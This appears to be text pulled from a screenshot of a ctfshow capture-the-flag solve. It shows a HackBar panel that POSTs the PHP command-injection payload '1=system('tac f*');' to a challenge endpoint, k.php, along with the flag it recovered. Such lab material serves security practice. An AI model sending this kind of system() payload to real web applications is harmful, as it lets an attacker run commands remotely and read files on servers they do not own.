 ?> $flag="ctfshow{0517bb8c-14d4-4b7b-9e89-4beeeccff001}";
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://5ece6079-c1fd-4c16-a51d-0e044e64d10b.challenge.ctf.show/k.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system('tac f*');